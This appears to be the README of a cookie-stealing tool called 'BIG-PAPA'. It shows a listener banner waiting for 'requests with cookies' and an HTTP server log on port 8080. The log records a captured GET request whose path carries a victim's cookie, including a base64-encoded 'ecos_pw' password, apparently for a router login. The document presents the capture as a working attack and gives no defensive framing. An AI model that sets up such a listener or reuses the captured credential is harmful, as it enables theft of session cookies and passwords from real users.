 BIG-PAPA
*By SxNade https://github.com/SxNade
------<Server Online>-----
[#]Awaiting For Requests with cookies
Serving HTTP on 0.0.0.0 port 8080 ...
192.168.0.109 - - [21/Dec/2020 11:50:29] code 404, message File not found
192.168.0.109 - - [21/Dec/2020 11:50:29] "GET /[language=en;%20ecos_pw=a2luZzEyMzQ=cvb:language=en HTTP/1.1" 404 -
_